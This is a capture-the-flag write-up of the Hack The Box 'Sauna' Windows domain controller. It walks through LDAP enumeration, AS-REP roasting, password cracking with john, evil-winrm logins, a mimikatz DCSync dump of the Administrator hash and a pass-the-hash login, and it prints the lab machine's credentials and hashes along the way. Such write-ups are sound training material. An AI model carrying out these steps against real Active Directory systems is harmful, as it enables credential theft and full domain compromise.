Sauna Writeup

Introduction :
Sauna is an easy Windows Box released back in Febuary 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Sauna]
β nmap -vvv -p- 10.10.10.175 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 445/tcp on 10.10.10.175
Discovered open port 135/tcp on 10.10.10.175
Discovered open port 139/tcp on 10.10.10.175
Discovered open port 53/tcp on 10.10.10.175
Discovered open port 636/tcp on 10.10.10.175
Discovered open port 5985/tcp on 10.10.10.175
Discovered open port 88/tcp on 10.10.10.175
Discovered open port 49667/tcp on 10.10.10.175
Discovered open port 49673/tcp on 10.10.10.175
Discovered open port 80/tcp on 10.10.10.175
Discovered open port 3268/tcp on 10.10.10.175
Discovered open port 55898/tcp on 10.10.10.175
Discovered open port 464/tcp on 10.10.10.175
Discovered open port 49675/tcp on 10.10.10.175
Discovered open port 49686/tcp on 10.10.10.175
Discovered open port 389/tcp on 10.10.10.175
Discovered open port 593/tcp on 10.10.10.175
Discovered open port 9389/tcp on 10.10.10.175
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β nmap -sCV -p 53,135,139,389,445,636,3268,5985,464,593 10.10.10.175
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-08 09:39 CEST
Nmap scan report for 10.10.10.175
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h07m50s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-06-08T14:47:18
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.80 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:

It's basically a bank website, and going to the About Us page we see a list of potential usernames:

So let's save the usernames in a textfile:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β vim users.txt
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β cat users.txt
FergusSmith
ShaunCoins
BowieTaylor
SophieDriver
HugoBear
StevenKerb
fsmith
skerb
hbear
sdriver
btaylor
scoins
fergus.smith
shaun.coins
bowie.taylor
hugo.bear
steven.kerb
sophie.driver
fergus_smith
shaun_coins
bowie_taylor
hugo_bear
steven_kerb
sophie_driver
Now our nmap scan picked up the port 389 so let's enumerate it further:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β nmap -n -sV --script "ldap*" -p 389 10.10.10.175
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-08 09:41 CEST
Nmap scan report for 10.10.10.175
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL, Site: Default-First-Site-Name)
| ldap-brute:
| root:empty> => Valid credentials
| admin:empty> => Valid credentials
| administrator:empty> => Valid credentials
| webadmin:empty> => Valid credentials
| sysadmin:empty> => Valid credentials
| netadmin:empty> => Valid credentials
| guest:empty> => Valid credentials
| user:empty> => Valid credentials
| web:empty> => Valid credentials
|_ test:empty> => Valid credentials
[...]
| msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| msDS-NcType: 0
| msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
| dc: EGOTISTICAL-BANK
| dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
|_ dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Just like we saw earlier, we see that the DC name is EGOTISTICAL-BANK.LOCAL so let's add it to our hosts file:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β sudo -i
[sudo] password for nothing:
βββ(rootπnowhere)-[~]
ββ# echo '10.10.10.175 egotistical-bank.local' >> /etc/hosts
βββ(rootπnowhere)-[~]
ββ# ping -c1 egotistical-bank.local
PING egotistical-bank.local (10.10.10.175) 56(84) bytes of data.
64 bytes from egotistical-bank.local (10.10.10.175): icmp_seq=1 ttl=127 time=27.7 ms
--- egotistical-bank.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 27.650/27.650/27.650/0.000 ms
βββ(rootπnowhere)-[~]
ββ# exit
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β
Now let's use GetNPusers.py to get the TGT (Ticket Granting Ticket) if the account doesn't need Kerberos pre-authentication, just like we did back on the Forest box.
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β locate GetNPUsers.py
/home/nothing/HTB/Forest/GetNPUsers.py
/home/nothing/HTB/Forest/impacket/build/scripts-3.9/GetNPUsers.py
/home/nothing/HTB/Forest/impacket/examples/GetNPUsers.py
/usr/local/bin/GetNPUsers.py
/usr/local/lib/python3.9/dist-packages/impacket-0.9.23.dev1+20210519.170900.2f5c2476-py3.9.egg/EGG-INFO/scripts/GetNPUsers.py
/usr/share/doc/python3-impacket/examples/GetNPUsers.py
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β **python3** /home/nothing/HTB/Forest/impacket/build/scripts-3.9/**GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -usersfile users.txt -format john -outputfile output.txt**
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β cat output.txt
$krb5asrep$fsmith@EGOTISTICAL-BANK.LOCAL:e5fd4e219aaaeaaee831332f9757141c$4b7dc2211c0031d41c8667e233453527d9b0dd39176a4fcc15bbb9d7535e360a47f4c7f30e46e1afbf6ce3d27fca4f9c565dd47aa5896389bcd9a70e74ceb7ead43f5bc37be009d480bd404547ee634a22f161d599913a834ead66f05421ae2c5f550fb3334490cafebd10186b90a5343f5240cf901a033f0b3126c45e4e27f0f4514bf5367fc281e5bc826921b136ed7b995f9c1144f9a62f8d871806e3bbb07a3789bcedfa928409ac543b4ab30f024730b1d9ca818ceb99e6dfd064544eec1a530075004840b580afcfa3787a7c1c9012957d7c0b5ae53af8e845173509688166cbe140017a3b2076d583b1d496e42ef78b9e305edf5b43802c653ef6ab4d
Now that we got fsmith's hashed password let's crack it with john:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β john output.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
**Thestrokes23 ($krb5asrep$fsmith@EGOTISTICAL-BANK.LOCAL)**
1g 0:00:00:09 DONE (2021-06-08 09:54) 0.1102g/s 1161Kp/s 1161Kc/s 1161KC/s Thrall..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
And we got fsmith's password! Now let's use evil-winrm to get onto the box:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β evil-winrm -u fsmith -p Thestrokes23 -i egotistical-bank.local
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> ls
Directory: C:\Users\FSmith
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/23/2020 10:01 AM Desktop
d-r--- 1/24/2020 10:40 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> ls
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
1bXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the user flag.
Part 3 : Getting Root Access
Now in order to privesc let's use Invoke-winPEAS.ps1 from powershell empire:
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Sauna]
β locate winPEAS.ps1
/home/nothing/HTB/Buff/Invoke-winPEAS.ps1
/home/nothing/HTB/Omni/SirepRAT/Invoke-winPEAS.ps1
/usr/share/powershell-empire/data/module_source/privesc/Invoke-winPEAS.ps1
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Sauna]
β cp /usr/share/powershell-empire/data/module_source/privesc/Invoke-winPEAS.ps1 .
let's upload it to a temporary directory we create:
*Evil-WinRM* PS C:\Users\FSmith\Desktop> mkdir C:\Temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/8/2021 8:06 AM Temp
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cd C:\Temp
*Evil-WinRM* PS C:\Temp>
Then we can use evil-winrm's built in upload function:
*Evil-WinRM* PS C:\Temp> upload Invoke-winPEAS.ps1
Info: Uploading Invoke-winPEAS.ps1 to C:\Temp\Invoke-winPEAS.ps1
Data: 310740 bytes of 310740 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/8/2021 8:07 AM 233056 Invoke-winPEAS.ps1
Then just import the .ps1 file as a module then run the command:
*Evil-WinRM* PS C:\Temp> import-module ./Invoke-winPEAS.ps1
*Evil-WinRM* PS C:\Temp> Invoke-winPEAS
` 
Scrolling through the winPEAS output we see the following:

So now we have svc_loanmgr's password, so let's spawn another evil-winrm session with his credentials:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β evil-winrm -u svc_loanmgr -p Moneymakestheworldgoround! -i egotistical-bank.local
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
As expected we managed to spawn a session as svc_loanmgr, now in order to privesc we're going to upload mimikatz
[term1]
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Sauna]
β locate mimikatz.exe
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
[term2]
*Evil-WinRM* PS C:\Users\svc_loanmgr> cd C:\Temp
*Evil-WinRM* PS C:\Temp> upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
Info: Uploading /usr/share/windows-resources/mimikatz/x64/mimikatz.exe to C:\Temp\mimikatz.exe
Data: 1773544 bytes of 1773544 bytes copied
Info: Upload successful!
Now let's run it:
*Evil-WinRM* PS C:\Temp> .\mimikatz.exe "lsadump::dcsync /user:Administrator" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
**Hash NTLM: d9485863c1e9e05851aa40cbb4ab9dff**
ntlm- 0: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 1: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: ee8c50e6bc332970a8e8a632488f5211
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : caab2b641b39e342e0bdfcd150b1683e
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
aes128_hmac (4096) : 145e4d0e4a6600b7ec0ece74997651d0
des_cbc_md5 (4096) : 19d5f15d689b1ce5
OldCredentials
aes256_hmac (4096) : 9637f48fa06f6eea485d26cd297076c5507877df32e4a47497f360106b3c95ef
aes128_hmac (4096) : 52c02b864f61f427d6ed0b22639849df
des_cbc_md5 (4096) : d9379d13f7c15d1c
* Primary:Kerberos *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Credentials
des_cbc_md5 : 19d5f15d689b1ce5
OldCredentials
des_cbc_md5 : d9379d13f7c15d1c
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 3fbea1ff422da035f1dc9b0ce45e84ea
02 708091daa9db25abbd1d94246e4257e2
03 417f2e40d5be8d436af749ed9fddb0b0
04 3fbea1ff422da035f1dc9b0ce45e84ea
05 50cb7cfb64edf83218804d934e30d431
06 781dbcf7b8f9079382a1948f26f561ee
07 4052111530264023a7d445957f5146e6
08 8f4bffc5d94cc294272cd0c836e15c47
09 0c81bc892ea87f7dd0f4a3a05b51f158
10 f8c10a5bd37ea2568976d47ef12e55b9
11 8f4bffc5d94cc294272cd0c836e15c47
12 023b04503e3eef421de2fcaf8ba1297d
13 613839caf0cf709da25991e2e5cb63cf
14 16974c015c9905fb27e55a52dc14dfb0
15 3c8af7ccd5e9bd131849990d6f18954b
16 2b26fb63dcbf03fe68b67cdd2c72b6e6
17 6eeda5f64e4adef4c299717eafbd2850
18 3b32ec94978feeac76ba92b312114e2c
19 b25058bc1ebfcac10605d39f65bff67f
20 89e75cc6957728117eb1192e739e5235
21 7e6d891c956f186006f07f15719a8a4e
22 a2cada693715ecc5725a235d3439e6a2
23 79e1db34d98ccd050b493138a3591683
24 1f29ace4f232ebce1a60a48a45593205
25 9233c8df5a28ee96900cc8b59a731923
26 08c02557056f293aab47eccf1186c100
27 695caa49e68da1ae78c1523b3442e230
28 57d7b68bd2f06eae3ba10ca342e62a78
29 3f14bb208435674e6a1cb8a957478c18
mimikatz(commandline) # exit
Bye!
And we got the NTLM Hash! Let's use it to login as the Administrator user:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Sauna]
β evil-winrm -u Administrator -H "d9485863c1e9e05851aa40cbb4ab9dff" -i egotistical-bank.local
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f3XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get an Administrator evil-winrm session and got the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS